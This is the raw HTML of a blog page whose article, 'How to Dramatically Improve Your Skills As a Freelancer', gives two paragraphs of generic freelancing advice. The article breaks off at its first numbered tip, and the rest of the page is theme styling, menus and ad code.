<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-34583 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.crazyspeedtech.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.crazyspeedtech.com/category/business/">Business</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">How to Dramatically Improve Your Skills As a Freelancer</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.crazyspeedtech.com/category/business/" rel="category tag">Business</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 5 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill.jpg"><div class="thumbnail-container" style="padding-bottom:52.448%"><img width="715" height="375" src="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill-715x375.jpg" class="attachment-jnews-750x375 size-jnews-750x375 wp-post-image" alt="How to Dramatically Improve Your Skills As a Freelancer" decoding="async" fetchpriority="high" title="How to Dramatically Improve Your Skills As a Freelancer 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crazyspeedtech.com%2Fhow-to-dramatically-improve-your-skills-as-a-freelancer%2F" rel='nofollow' class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=How+to+Dramatically+Improve+Your+Skills+As+a+Freelancer&url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fhow-to-dramatically-improve-your-skills-as-a-freelancer%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fhow-to-dramatically-improve-your-skills-as-a-freelancer%2F&media=https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill.jpg&description=How+to+Dramatically+Improve+Your+Skills+As+a+Freelancer" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fhow-to-dramatically-improve-your-skills-as-a-freelancer%2F&title=How+to+Dramatically+Improve+Your+Skills+As+a+Freelancer" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=How+to+Dramatically+Improve+Your+Skills+As+a+Freelancer%0Ahttps%3A%2F%2Fwww.crazyspeedtech.com%2Fhow-to-dramatically-improve-your-skills-as-a-freelancer%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                
            </div></div>							</div>

							<div class="content-inner ">
								<div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackmart Blue link resposnive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="1594163836"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify">As a freelancer, you must always be on the lookout for ways to improve your skills and your reputation. You can&#8217;t afford to rest on your laurels or do taxes or whatever it is freelancers choose to do at the end of the day. Becoming a great freelancer is the ultimate challenge. It takes courage, determination, and a killer work ethic. It takes a little something special to excel in this industry.</p>
<p style="text-align: justify">But no matter how skilled a freelancer you might be, it’s possible to improve this ability. As with anything, success means nothing if you don’t work hard at it. Read on from this post to find out how you can improve your skills as a freelancer.</p><div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="8804948750"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<p style="text-align: justify"><strong>1. Take Online Classes On How to Think Like an Effective Freelancer. </strong><br />
